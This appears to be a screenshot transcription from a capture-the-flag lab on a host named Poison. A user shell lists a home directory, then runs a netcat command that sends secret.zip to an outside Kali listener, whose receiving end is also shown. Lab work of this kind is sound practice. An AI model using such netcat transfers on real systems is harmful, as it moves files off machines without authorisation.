 root@kali: ~
File Edit View Search Terminal Help
charix@Poison:~ % ls -al
total 64
drwxr-x---  4 charix  charix   512 Sep  3 22:53 .
drwxr-xr-x  3 root    wheel    512 Mar 19 16:08 ..
-rw-------  1 charix  charix   102 Sep  3 22:47 .Xauthority
-rw-r-----  1 charix  charix  1041 Mar 19 17:16 .cshrc
-rw-rw----  1 charix  charix     0 Sep  3 22:53 .history
-rw-r-----  1 charix  charix   254 Mar 19 16:08 .login
-rw-r-----  1 charix  charix   163 Mar 19 16:08 .login_conf
-rw-r-----  1 charix  charix   379 Mar 19 16:08 .mail_aliases
-rw-r-----  1 charix  charix   336 Mar 19 16:08 .mailrc
-rw-r-----  1 charix  charix   802 Mar 19 16:08 .profile
-rw-r-----  1 charix  charix   281 Mar 19 16:08 .rhosts
-rw-r-----  1 charix  charix   849 Mar 19 16:08 .shrc
drwx------  2 charix  charix   512 Sep  3 22:53 .ssh
-rw-------  1 charix  charix  1425 Sep  3 22:52 .viminfo
drwx------  2 charix  charix   512 Sep  3 22:48 .vnc
-r--r--r--  1 charix  charix     0 Sep  3 22:40 secret
-rw-r-----  1 root    charix   166 Mar 19 16:35 secret.zip
-rw-r-----  1 root    charix    33 Mar 19 16:11 user.txt
charix@Poison:~ % nc 10.10.14.167 1234 < secret.zip
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.167  netmask 255.255.254.0  destination 10.10.14.167
inet6 dead:beef:2::10a5  prefixlen 64  scopeid 0x0<global>
inet6 fe80::e6a7:247f:b6b6:c59f  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 595  bytes 149537 (146.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 918  bytes 70263 (68.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -nlvp 1234 > secret.zip
listening on [any] 1234 ...
connect to [10.10.14.167] from (UNKNOWN) [10.10.10.84] 35499